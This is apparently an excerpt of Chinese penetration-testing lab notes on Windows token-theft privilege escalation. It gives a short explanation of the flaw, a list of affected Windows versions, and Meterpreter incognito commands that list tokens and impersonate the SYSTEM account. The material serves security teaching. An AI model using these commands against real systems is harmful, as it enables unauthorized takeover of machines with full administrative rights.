 21 #案例3:Windows2008&7令牌窃取提升-本地
22 进行远程过程调用时请求提升权限，然后调用它从而生成特权安全令牌以执行特权操
作。当系统允许令牌不仅用于进程本身，还用于原始请求进程时，漏洞就会出现。
23 本地提权实验：获取会话-利用模块-窃取令牌-提权
24 Microsoft Windows XP Professional SP3和之前版本
25 Windows Server 2003 SP2和之前的版本
26 Windows Server 2003 x64和x64 SP2
27 Windows Server 2003（用于基于Itanium的系统SP2和先前版本）
28 Windows Server 2008 x32 x64
29 Windows Server 2008（用于基于Itanium的系统）
30 Windows Vista SP1和之前的版本
31 Windows Vista x64 SP1和之前的版本
32 use incognito
33 list_tokens -u
34 impersonate_token "NT AUTHORITY\SYSTEM"